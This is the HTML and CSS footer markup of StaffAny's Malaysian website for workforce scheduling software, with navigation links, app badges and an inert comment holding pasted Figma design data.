Sans-serif;font-size:14px;font-weight:600;line-height:21px;color:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19754 .elementor-element.elementor-element-1653a014{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;text-decoration:underline;}.elementor-19754 .elementor-element.elementor-element-1653a014 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-3307ac44{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-19754 .elementor-element.elementor-element-3307ac44 .elementor-widget-container{text-align:left;}.elementor-19754 .elementor-element.elementor-element-3307ac44 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:20px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DCE9FB1A;}.elementor-19754 .elementor-element.elementor-element-3307ac44 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0em;}.elementor-19754 .elementor-element.elementor-element-3307ac44 .elementor-social-icon i{color:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-3307ac44 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-1d728dc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;line-height:18px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-19754 .elementor-element.elementor-element-3c1f2388{text-align:left;}.elementor-19754 .elementor-element.elementor-element-1f5bcaf7{width:33.33%;}.elementor-19754 .elementor-element.elementor-element-717a6cbf{width:33.33%;}.elementor-19754 .elementor-element.elementor-element-28008b6f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19754 .elementor-element.elementor-element-5572ded3{width:50%;}.elementor-19754 .elementor-element.elementor-element-6945f237{width:50%;}.elementor-19754 .elementor-element.elementor-element-1d5f0c4a{width:50%;}.elementor-19754 .elementor-element.elementor-element-582dad26{width:50%;}}/* Start custom CSS for form, class: .elementor-element-28008b6f */.set-language .e-form__buttons{
    display:none;
}/* End custom CSS */</style>		<footer data-elementor-type="footer" data-elementor-id="19754" class="elementor elementor-19754 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-17c70ca8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17c70ca8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae0a484" data-id="ae0a484" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80ab684 elementor-widget elementor-widget-image" data-id="80ab684" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="623" height="190" src="https://www.staffany.my/wp-content/uploads/2023/03/RGB-full.png" class="attachment-large size-large wp-image-19707" alt="" srcset="https://www.staffany.my/wp-content/uploads/2023/03/RGB-full.png 623w, https://www.staffany.my/wp-content/uploads/2023/03/RGB-full-300x91.png 300w" sizes="(max-width: 623px) 100vw, 623px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3c1f2388 elementor-widget elementor-widget-heading" data-id="3c1f2388" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Track employee attendance with ease. Automate schedules, timeclocks, timesheets and rostering, all in one platform, so you can focus on running your business.</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-712e3efe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="712e3efe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1f5bcaf7" data-id="1f5bcaf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27c0feb5 elementor-widget elementor-widget-image" data-id="27c0feb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.staffany.pixie" target="_blank">
							<img loading="lazy" width="112" height="35" src="https://www.staffany.my/wp-content/uploads/2023/03/play-store-icon.svg" class="attachment-full size-full wp-image-19752" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-717a6cbf" data-id="717a6cbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ecf2282 elementor-widget elementor-widget-image" data-id="7ecf2282" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://itunes.apple.com/us/app/staffany/id1360658903?ls=1&#038;mt=8" target="_blank">
							<img loading="lazy" width="118" height="35" src="https://www.staffany.my/wp-content/uploads/2023/03/app-store-icon.svg" class="attachment-full size-full wp-image-19753" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-31fbc88c elementor-hidden-tablet elementor-hidden-mobile" data-id="31fbc88c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2d23c34b elementor-hidden-tablet elementor-hidden-mobile" data-id="2d23c34b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-31792a04 elementor-hidden-tablet elementor-hidden-mobile" data-id="31792a04" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-28008b6f elementor-button-align-start set-language elementor-widget elementor-widget-form" data-id="28008b6f" data-element_type="widget" data-settings="{&quot;step_type&quot;:&quot;none&quot;,&quot;step_icon_shape&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="19754"/>
			<input type="hidden" name="form_id" value="28008b6f"/>
			<input type="hidden" name="referer_title" value="Homepage - StaffAny" />

							<input type="hidden" name="queried_id" value="19655"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[name]" id="form-field-name" class="elementor-field-textual elementor-size-md" required="required">
									<option value="English">English</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e6b9035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e6b9035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5572ded3" data-id="5572ded3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4628bb14 elementor-widget elementor-widget-heading" data-id="4628bb14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Sitemap</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3bb76249 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb76249" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/why-staffany/">

											<span class="elementor-icon-list-text">Why StaffAny</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/how-much-you-save-with-staffany-calculator/">

											<span class="elementor-icon-list-text">Calculate your savings with StaffAny</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/download/">

											<span class="elementor-icon-list-text">Download</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.com/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://staffany.com">

											<span class="elementor-icon-list-text">StaffAny Singapore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.id/">

											<span class="elementor-icon-list-text">StaffAny Indonesia</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6945f237" data-id="6945f237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d065697 elementor-widget elementor-widget-heading" data-id="7d065697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Features</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-51ca5216 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51ca5216" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/employee-scheduling-system/">

											<span class="elementor-icon-list-text">Scheduling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/time-attendance-system/">

											<span class="elementor-icon-list-text">Onsite Timeclock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/smart-timesheets/">

											<span class="elementor-icon-list-text">Smart Timesheets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/leave-application/">

											<span class="elementor-icon-list-text">Leave Application</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/real-time-reports/">

											<span class="elementor-icon-list-text">Real Time Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/connected-workforce/">

											<span class="elementor-icon-list-text">Connected Workforce</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef8a6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef8a6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d5f0c4a" data-id="1d5f0c4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-540b9157 elementor-widget elementor-widget-heading" data-id="540b9157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Community</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-68792cd5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68792cd5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/customers/">

											<span class="elementor-icon-list-text">Case Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/partners-list/">

											<span class="elementor-icon-list-text">Partner List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.my/partnership-signup/">

											<span class="elementor-icon-list-text">Sign up to be a Partner</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-582dad26" data-id="582dad26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1802d8b5 elementor-widget elementor-widget-heading" data-id="1802d8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Legal</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1653a014 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1653a014" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.staffany.com/terms-of-services/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.staffany.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3307ac44 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3307ac44" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c2b8273" href="https://sg.linkedin.com/company/staffany" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0be5c56" href="https://web.facebook.com/joinstaffany/?_rdc=1&#038;_rdr" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d105d83" href="https://www.instagram.com/joinstaffany/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-622f5c2" href="https://www.youtube.com/channel/UCfDZ1alITDg_ti8Li3q4DgQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d728dc elementor-widget elementor-widget-heading" data-id="1d728dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 2023 STAFFANY PTE LTD</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc6f62 elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc6f62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-637a8b9" data-id="637a8b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b2aa552 elementor-widget elementor-widget-spacer" data-id="4b2aa552" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-105a8289 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="105a8289" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6450ef08" data-id="6450ef08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52783354 elementor-widget elementor-widget-image" data-id="52783354" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.staffany.my">
							<img src="https://www.staffany.my/wp-content/uploads/elementor/thumbs/Bright-Logo-o8awixb93180aqlvuf82x63etu96atryaracqdzwsm.png" title="Bright Logo" alt="Bright Logo" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3bb350a4" data-id="3bb350a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4ca26 elementor-widget elementor-widget-text-editor" data-id="6e4ca26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>STAFFANY</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c66bd8 elementor-widget elementor-widget-text-editor" data-id="2c66bd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.staffany.my/about-us/">About Us</a></p><p><a href="https://www.staffany.my/why-staffany/">Why StaffAny</a></p><p><a href="https://www.staffany.my/how-much-you-save-with-staffany-calculator/">Calculate your savings with StaffAny</a></p><p><a href="https://www.staffany.my/contact-us/">Contact Us</a></p><p><a href="https://www.staffany.my/download/">Download</a></p><p><a href="https://www.staffany.com/careers/">Careers</a></p><p><a href="https://staffany.com/">StaffAny Singapore</a></p><p><a href="https://www.staffany.id/">StaffAny Indonesia</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c213192" data-id="4c213192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b22121c elementor-widget elementor-widget-text-editor" data-id="1b22121c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FEATURES</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1abef1ac elementor-widget elementor-widget-text-editor" data-id="1abef1ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.staffany.my/feature/employee-scheduling-system/">Scheduling</a></p><p><a href="https://www.staffany.my/feature/time-attendance-system/">Onsite Timeclock</a></p><p><a href="https://www.staffany.my/feature/smart-timesheets/">Smart Timesheets</a></p><p><a href="https://www.staffany.my/feature/leave-application/">Leave Application</a></p><p><a href="https://www.staffany.my/feature/real-time-reports/">Real Time Reports</a></p><p><a href="https://www.staffany.my/feature/connected-workforce/">Connected Workforce</a></p><p><a href="https://www.staffany.my/feature/applicant-tracking-system/">Applicant Tracking System</a></p><p><a href="https://www.staffany.my/engageany/">EngageAny</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5256ca09" data-id="5256ca09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cdffcb6 elementor-widget elementor-widget-text-editor" data-id="1cdffcb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>COMMUNITY</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6cff7779 elementor-widget elementor-widget-text-editor" data-id="6cff7779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.staffany.my/blog/">Blog</a></p><p><a href="https://www.staffany.my/customers/">Case Studies</a></p><p><a href="https://www.staffany.my/partners-list/">Partner List</a></p><p><a href="https://www.staffany.my/partnership-signup/">Sign up to be a Partner</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-819d38d elementor-widget elementor-widget-text-editor" data-id="819d38d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Speak to us via WhatsApp!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-50c26a3 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="50c26a3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c2d759" href="https://wa.me/6588066195" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-40e91cb elementor-widget elementor-widget-spacer" data-id="40e91cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36156b52 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36156b52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-48ca66fa" data-id="48ca66fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a18ff46 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a18ff46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782d8e0b elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="782d8e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-530537db" data-id="530537db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7df3f947 elementor-widget elementor-widget-text-editor" data-id="7df3f947" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.staffany.com/terms-of-services/">Terms of Service</a>       |      <a href="https://www.staffany.com/privacy-policy/">Privacy Policy</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53442ff9 elementor-hidden-phone" data-id="53442ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38940d5a elementor-widget elementor-widget-text-editor" data-id="38940d5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiZkljZGQxWW1JN0QzdFFEVzh3d09EV280IiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAyRQAALVa+Z8kSVWPyLq6e849WBARERERFWdXREBEsrKyqnKmKrM2M6t7Zl23yK7K6s6dqswyM6tnekVExAsRERHxQkRUREVEVMRb8eSf4vsiIo/qng+/sZ/PdsY74sWLd8WLqFmMwywLTkL/fBMydu22Y9kzz9ddn+E/2+mZM2Oo2wPTA8innunWYE1wm3YP44ZnDWx9hFHT8++NTAxaYjDzTJLVFrxC8sy7Y01mrjlydJrZsR3f6t+beUNnOurNppOBq/do/[base64]/OyBJi98zRyJp4NNx3wQQnCS8cuOZgOtLd2cQZ3RsIIVewlN0zezBOxXfVN++SSte8kWUQ4rp3b9x1yKM3LBuL2QJ7s7sK48UYu2LsiYnueTN/CHED8gbixR2LGOA93b1j0lraeDryLemDBqkKTbpTl0hNwxk5JdQaWYOhL+a0PdhajMTmMKPn9AYm4D05pQD34QV3pJPsA8/p+zMhA9CVoe72Suhqz+r3TdeUO7hm3jVGU0/a8/[base64]/qYqzdFdEsfCJ2NkzS6KUkzoMVpo/MPjHVDAcPi7zRbk89lGZLVLpq9mGY5hECknDOBKTa1K7j+84YI22cbLPQ2KZZksI5PbOvoxCAwAzX8RB/losxN++ZFJDwKyANJ4tYaqJjKygMBmIDcHMiikELH8MaYdQ+RHwn6ThKU5JexhaSS/iXiwFyDTXAtAc+OV/rBdmpTCHNQKUEilWhwUWayUhqTuwBUOz2xKQv9w7po016fXwa5sNNkuYXo69hODABlC5CjBWII6sn1ucFYmgW5h0F58k2H6TRQgmRAVkzZ6VgjXkS5HmYxsCBbE1EUKEMiXLEhZe2eeKGWfQSySxsI/QQJikV4OUIkXy+Cr1Q7QaWdj1HJblv6uRQbiAYpGtx+uKstQ0qig3fHE8cVxcnL6JYioF58rC0zaVaiSEvKh2WDub3pWNKZYeoMs/[base64]/BHO8afRoA/TVnOMfkhIH6OP5oLFLgrxAP8aZziT1NI8vJkgwlzGrMJ45tExjgYtHGQp9FDxtvrW7cA8/Wtp/HR1reewaexfpqQzfXThGytnyZkexKkqFdWvAgxTzvZRgtm14ReKToTEM+C1TbEHL4VXcorUA9hJTtYh4w3lsE6Wp2Dn2dUCjHQICTP5mm0yQE1iPcwSKMAU7brMI3m/[base64]/xZBHgjeDrwXrVDODQo6ffEijhPG93JaG+GQnQaL5EGGoXYanZzibDpFeCDgFmEeRCuMmiFUzsjZCLwznF0hDnKM23m4Fv2cJHXOomPU7DmN98SdQy6rbupMO/jmLjmHI9IAe9tn+8cpyYyxMqADoQzTbgg7X2d8ToZA9mkJBWJOedo4i7LoGJHPWRMfdVW8yloZEjZjh7wN2XG2TNI1u8s6kTD6hu2JgX+KJItJ8w3bFxgP9UNefG6ygzRBEaKw2GdXMiJgcHUpbGOQJsolKbu2IUX7gsJydj1cJy9GBqRM0F/DQh1+g6JtDCv14F2maffDc/YC40tgR1EcDkPaNsRr1E9JnoP5aUDpEqYZwoKXkEeJbvVIqpbR2DkLU7RpoR/AAOzvOG+sRO/mUUPmwiy4SK2wSMbew1snq/[base64]/WW0Cu8gBhFYmSCKlTUsSd4fBihJODxI1QlEKfEZ+yXOm0UBa60i5HB6Tjr4ibc9pkPnGGyEYCtO/tokMdwsF+ps4+WKrhIxeOoS96JsWpDCBRJ5X2ptFPPHQQbvKUPNC6yUyjfb41WUnUIYrUva+okfButRpR0tol1cRL1aIK5EdXmc1arLcpmFObzZSINFtKVS1KzKTAufssy0faouIgyteJnAAUJan/[base64]/B5MWaGMIlzsAAedsKHgQg+hH1oDPLVgAYbuWr0Ycu9In+CrGgkPJyOCNmPaXrZdLtE/IpjFGSSkvImh1yxbjRdZIzs7oQywqUuApwCi1aAg/AxCEpCzzamw0vkBOpIPhkOddmK0h5x1wNFP0nnoiXcfZNT9DOg9pcvhQAljmtWf2aapOm59dKTf8zDgI3E60HMAqkdOGj7DeEBv3BrKRpkcjXi79pBWMEbGWqypUgnNQCaxHoUiiu/JFpmYKqgzV7bc21CC4q3hzWx/[base64]/HBOjjhgojZJ1FtjCukrrEVfiXpbFVBtNZSEt+OCd1+U744cSfSPVP3gnhpKwjsws6zV+yUgiT86RxrnGByIgUS+M6OQdNHw4StRP4YkLDvIqyUgie9awNUIRPgWpZ5fq4GSQQ/E6xhtDmpfryBJ7lYFxYypXaDN3biElMzGGnkL+k36SlQvFBls7Kb7Y5exkt2kmVbmyGIBzsd3EJKpXy3vSGvCsE9cQkrmAZqoeuA8WYcly7DWkr2sGEuShQgJTtJgc0pBAm/ss6cuoCTj7RJbXEL32csv4iTrHYp0i6JZdEtgfMUuRrKN1hG8NIrwAcu34KMgSR5nolIeFW3rK+uwZLFzFFsfp9N9rA2Wb63DksU5LZ++4QyIEOX8lexVj8LLKRNAWEjH7Spmr2LfVgMlw7MSYwQb9mr26hKQRFfC4mH/NezbK0iSPVJRyBqWCrDXsdc8Ai0n+CXlsHiGfz37jktIyTwlvIFqwJ5kry3GknRIYK3jfop95y5Gsh0dX/y94bXsdRdxkvXumVq7MiAM+12XsZL9HurqakJwxs746ytIkp8DMywlUWD47josWX6cMkRdY55nb6ggSX6eIttGYuNi9z3FWJJ+Qm